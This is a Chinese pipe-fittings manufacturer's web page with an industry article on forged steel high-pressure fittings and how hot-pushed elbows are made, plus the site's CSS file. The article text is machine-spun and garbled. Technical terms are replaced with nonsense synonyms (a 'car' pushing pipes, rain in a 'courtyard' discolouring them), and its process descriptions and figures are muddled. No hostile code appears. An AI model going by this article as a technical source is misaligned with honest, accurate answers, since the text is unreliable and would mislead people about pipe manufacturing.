

--- FILE ---
content_type: text/html
request_url: http://www.wzkezheng.net/content4-2517.htm
body_size: 6410
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="锻钢高压管件"/>
<meta name="description" content="锻钢高压管件表面全是固定不动的，自然，一般冲锻钢高压管件的表面全是依据无缝钢管的不一样而开展挑选冲压弯头的不一样知识，因此而言，为了更好地确保冲压弯头的表面"/>
<title>锻钢高压管件表面全是固定不动的-温州科正阀门管件有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/Templates/default/style/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>

</head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="top_left">
        <p>欢迎来到温州科正阀门管件有限公司官方网站！生产承插管件、不锈钢承插管件、锻钢高压管件系列产品</p>
      </div>
      <div class="top_right">
        <p class="top_right01">咨询服务热线：<span>0577-86931616</span></p>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text "> <a href=""><img src="/Templates/default/style/logo.gif" /> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/guanjian.htm" > <span>承插管件</span> </a> </li>
                            <li > <a href="/guanggan.htm" > <span>不锈钢钢管</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>行业资讯</span> </a>             </li>
             <li > <a href="/zhengshu.htm" > <span>资质证书</span> </a>             </li>
             <li > <a href="/category10.htm" > <span>车间展示</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">温州科正阀门管件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/"
                        > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm"
                        > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"
                          class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/guanjian.htm" > <span>承插管件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/guanggan.htm" > <span>不锈钢钢管</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm"
                        > <span>行业资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/zhengshu.htm"
                        > <span>资质证书</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/category10.htm"
                        > <span>车间展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm"
                        > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20221208/1670463025870802.jpg" alt="" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">行业资讯</a>&nbsp;/&nbsp;<a href="/content4-2517.htm">锻钢高压管件表面全是固定不动的</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="news_ny container">
    <h1 class="title_news">锻钢高压管件表面全是固定不动的</h1>
    <span class="hit"> 发布日期：[2022-12-13]&nbsp;&nbsp;&nbsp;&nbsp;
    点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','2517');
    });
</script></span> </span>
    <div class="nry_content"> <p><a href="http://www.wzkezheng.net/product.htm" target="_self" title="锻钢高压管件">锻钢高压管件</a>表面全是固定不动的，自然，一般冲锻钢高压管件的表面全是依据无缝钢管的不一样而开展挑选冲压弯头的不一样知识，因此而言，为了更好地确保冲压弯头的表面，一般无缝钢管进去之后，要是没有被庭院当中的降水清洗过，那麼冲压弯头历经高溫的推制，一般锻钢高压管件的表面全是发生了深蓝色，自然，假如被降水清洗过，我们在开展历经高溫开展加温，所加温出去的冲压弯头的表层色调全是鲜红色的。可是总体而言，大家确保无缝钢管不被降水清洗是难以的，由于便是夏季庭院当中被降水有水雾清洗过之后，那麼所推制出去的冲压弯头的表层也是鲜红色的。</p><p><br/></p><p>冲压弯头生产制造的生产流程，若做长半经弯管，要先选中规格型号，明确提出管料。扩径率，根据基础理论测算，一般扩径率在33－35中间，倒推回去。短半经219mm的一般的扩径率是50.选定原材料后，按弯管规格型号开料，再考虑到夹角，例如，90°的弯管，根据其折射率能够计算下多久料可生产加工出90°的弯管。根据基础理论测算算是出，随后以该长短为定尺开展断开。把料开展热推制。</p><p><br/></p><p style="text-align: center;"><img src="/upload/cchjf/1670314540551928.jpg" title="锻钢高压管件" alt="锻钢高压管件"/></p><p><br/></p><p>锻钢高压管件大伙儿很有可能都看了，具体非常简单。锻钢高压管件它是一个水牛角状芯头或芯轴，芯轴由细变宽，推制全过程是一个扩径带弯折的全过程。后面有支撑点，把开料管段穿进芯轴，后面有一石牌坊架将芯轴固定不动。正中间有一小轿车，小轿车有的根据液压传动系统，有的根据齿轮传动即滚珠丝杠传动系统，随后向前推小车。小轿车推着管道沿着芯轴向前走，芯轴外有一个电磁感应线圈，把管道加温，加温好，随后小轿车把管道推下，就生产加工好一个。壁厚就到今料的厚度开展操纵。弯管和管道的厚度尺寸公差全是同样的，均为±12.5.在推制全过程中，一切正常状况下壁厚不理应产生变化，但假如由于专用工具缘故，有的地区会产生减壁状况，因此一般提料时，壁厚要加一些容量，如弯管是8.18mm的厚度，一般都提8.5mm上下的管道，避免在推制时因为部分减厚而偏差。整一下形后，弯管的直径、壁厚规格都做到了规定。</p><p><br/></p><p>下边就开展锻钢高压管件铸轧工艺流程，历经喷丸处理，把弯管內外表层的锌灰除去，把两边开展焊缝解决便于于电焊焊接。再历经查验、打钢字、喷漆漆、包裝等工艺流程后，就可以在出厂了。之上是24〃下列以无缝管做为原材料的弯管生产制造方式，超出24〃之后即600mm之上的，较大弯管在2.032米~2.80米中间，是用厚钢板做的。把厚钢板按要求截成料后，像UOE成形，也是根据冲压模具冲压模具冲成环形。有两截随后再拼接、电焊焊接。因为焊接的存有，因此要开展无损检测。因为有电焊焊接地应力的存有，因此还需要开展热处理工艺。冲压弯头多了两条工艺流程：一是探伤检测，一是热处理工艺。别的程序流程同样。</p><p><br/></p> </div>
    
<div class="word_protduct">
    <div>
        <h2>
                    承插管件|锻钢高压管件|不锈钢承插管件        
        </h2>
        <p>
            温州科正阀门管件有限公司是一家生产<a href="http://www.wzkezheng.net/" title="承插管件" target="_blank">承插管件</a>、<a href="http://www.wzkezheng.net/" title="锻钢高压管件" target="_blank">锻钢高压管件</a>、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件" target="_blank">不锈钢承插管件</a>系列产品的企业，公司以此为基础，积极开发新产品，提高了售后服务，尽可能满足客户的要求，把质量当做生产的重心，保证安全生产出优良产品的同时，也保证了使用的可靠和安全性。        </p>
    </div>
            <div>
        <h3>承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2528.htm" title="" target="_blank">
                短管外丝-双头外丝                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2526.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2525.htm" title="" target="_blank">
                承插由任                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2524.htm" title="" target="_blank">
                承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2522.htm" title="" target="_blank">
                承插三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2521.htm" title="" target="_blank">
                承插管帽                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2520.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2516.htm" title="" target="_blank">
                45度承插弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2488.htm" title="" target="_blank">
                承插支管台                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2487.htm" title="" target="_blank">
                承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2486.htm" title="" target="_blank">
                承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2485.htm" title="" target="_blank">
                承插三通1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2484.htm" title="" target="_blank">
                承插活接头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2483.htm" title="" target="_blank">
                承插管箍1                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2481.htm" title="" target="_blank">
                45度承插弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2463.htm" title="" target="_blank">
                DSC_5228                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2462.htm" title="" target="_blank">
                DSC_5235                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2459.htm" title="" target="_blank">
                承插90°弯头管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2458.htm" title="" target="_blank">
                承插90°弯头2                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2457.htm" title="" target="_blank">
                承插管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2456.htm" title="" target="_blank">
                承插活接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2300.htm" title="" target="_blank">
                承插管件焊45弯头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2299.htm" title="" target="_blank">
                承插焊90弯头01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2298.htm" title="" target="_blank">
                承插焊90弯头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2297.htm" title="" target="_blank">
                承插焊半管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2296.htm" title="" target="_blank">
                承插管件焊单接口管箍                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2294.htm" title="" target="_blank">
                承插焊管座02                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>锻钢高压管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2287.htm" title="" target="_blank">
                对焊管座                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2286.htm" title="" target="_blank">
                管路接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2285.htm" title="" target="_blank">
                卡箍三通接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2284.htm" title="" target="_blank">
                卡套接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2283.htm" title="" target="_blank">
                卡套式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2282.htm" title="" target="_blank">
                扩口式管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2281.htm" title="" target="_blank">
                六角管接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2280.htm" title="" target="_blank">
                六角接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2279.htm" title="" target="_blank">
                锻钢高压管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2278.htm" title="" target="_blank">
                六角双接头02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2277.htm" title="" target="_blank">
                六角头管塞01                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2276.htm" title="" target="_blank">
                六角头管塞02                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2275.htm" title="" target="_blank">
                六角头内外螺纹接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2274.htm" title="" target="_blank">
                六角外丝接头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2263.htm" title="" target="_blank">
                螺纹锻钢高压管件                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>不锈钢承插管件的相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/content8-2523.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2455.htm" title="" target="_blank">
                不锈钢承插三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2454.htm" title="" target="_blank">
                不锈钢承插四通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2295.htm" title="" target="_blank">
                不锈钢承插焊管座件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2293.htm" title="" target="_blank">
                不锈钢承插管件焊三通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2292.htm" title="" target="_blank">
                不锈钢承插焊三通管件                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2291.htm" title="" target="_blank">
                不锈钢承插管件焊四通                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2290.htm" title="" target="_blank">
                承插偏心大小头                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/2250.htm" title="" target="_blank">
                不锈钢钢管04                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
    <div class="list"> 上一条：<a href="/content4-2516.htm" title="【不锈钢承插管件】不锈钢无缝管的规格及外观质量">【不锈钢承插管件】不锈钢无缝管的规格及外观质量</a><br />
      下一条：<a href="/content4-2518.htm" title="承插管件的多样性品种">承插管件的多样性品种</a> </div>
  </div>
</div>
<div class="foot_index_bg">
  
<div class="container">
    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <img src="/Templates/default/style/foot_logo.jpg" />
        <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
        
    </div>
    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>联系我们</p>
        <ul>
        <li>电话:0086-577-86931616</li>
        <li>传真:0086-577-86925787</li>
        <li>邮箱:kz@kezheng.cn</li>
        <li>地址:浙江省温州市龙湾区永兴街道滨海十一路110号西首</li>
        </ul>
    </div>
    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>在线留言</p>
        <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
            <tbody>
            <tr>
                <td><input type="text" id="nameContact" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><input type="text" id="telContact" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
                <td><textarea name="content" id="contentContact" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>
            </tr>
            </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
        </form>
    </div>
</div>
<script>
    PKSite.ready(function () {
        // 提交表单并发送邮件
        PKSite.form('facebookContact', 'facebookPostContact', '1', 5);

        $("#facebookPostContact").click(function(){
            // 发送钉钉
            let name = document.getElementById("nameContact").value
            let tel = document.getElementById("telContact").value
            let content = document.getElementById("contentContact").value
            PKSite.pushDingByForm(name,tel,content);
        })
    });
</script>  
</div>
<div class="footer_index">
  <div class="container">
    <p>Copyright © 2025  温州科正阀门管件有限公司 .All Right Reseved <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备2021000036号-1</a>　<a href="/sitemap.xml" target="_blank">网站地图</a></p>
    <p>推荐产品：
<a href="http://www.wzkezheng.net/" title="承插管件">承插管件</a>
、<a href="http://www.wzkezheng.net/" title="锻钢高压管件">锻钢高压管件</a>
、<a href="http://www.wzkezheng.net/" title="不锈钢承插管件">不锈钢承插管件</a>

      </p>
  </div>
</div>


<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category-5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-86931616"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/bootstrap.min.js"></script> 
<script src="/Templates/default/style/bootsnav_y.js"></script> 
<script src="/Templates/default/style/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/fastclick.js"></script> 
<script src="/Templates/default/style/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?f1722cf04576edd23f303d3ecee44654";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/index.css
body_size: 4181
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

